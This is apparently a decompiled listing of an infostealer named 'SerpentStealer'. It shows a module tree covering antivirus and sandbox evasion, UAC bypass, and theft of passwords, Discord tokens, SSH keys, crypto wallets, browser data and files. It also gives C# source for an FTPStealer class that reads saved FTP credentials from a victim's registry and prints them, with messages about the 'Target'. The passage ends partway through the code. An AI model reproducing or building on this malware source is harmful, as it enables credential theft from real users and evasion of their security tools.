 Win32 resources
<Root Namespace>
FTPStealer
SteamClient
Evasion
AntiAv
AntiVT
UAC
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
#nullable disable
public class FTPStealer
{
public void Run()
{
string str1 = "Software\\Microsoft\\FTP";
string str2 = "Credentials";
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(str1))
{
if (registryKey != null)
{
try
{
Console.WriteLine(Encoding.Default.GetString((byte[]) registryKey.GetValue(str2)));
}
catch (Exception ex)
{
Console.WriteLine("Error Stealing FTP. (Target may NOT have FTP).");
}
}
else
Console.WriteLine("[-] Target does not have FTP.");
}
}